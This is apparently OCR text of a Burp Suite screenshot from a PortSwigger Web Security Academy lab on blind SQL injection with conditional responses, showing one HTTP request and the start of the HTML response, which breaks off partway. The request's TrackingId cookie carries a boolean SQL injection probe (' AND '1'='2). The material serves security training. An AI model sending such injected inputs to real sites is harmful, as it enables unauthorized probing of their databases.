 1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND '1'='2; session=c6XUOEc6qnYVcVn8Vu6hFm9EVfx6Qvxm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11198
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#11
14;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
welcome back
Done